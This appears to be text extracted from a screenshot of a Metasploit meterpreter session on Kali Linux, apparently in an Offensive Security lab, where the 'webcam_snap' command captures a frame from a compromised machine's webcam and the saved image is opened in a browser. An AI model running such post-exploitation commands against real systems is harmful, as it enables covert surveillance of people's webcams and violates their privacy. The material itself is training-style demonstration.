 meterpreter > webcam_snap -i 1 -v false
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/Offsec/YxdhwpeQ.jpeg
meterpreter >
YxdhwpeQ.jpeg (JPEG Image, 640 × 480 pixels) – Scaled (88%) – Iceweasel
YxdhwpeQ.jpeg (JPE...
file:///root/Offsec/YxdhwpeQ.jpeg
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
"The
hear..."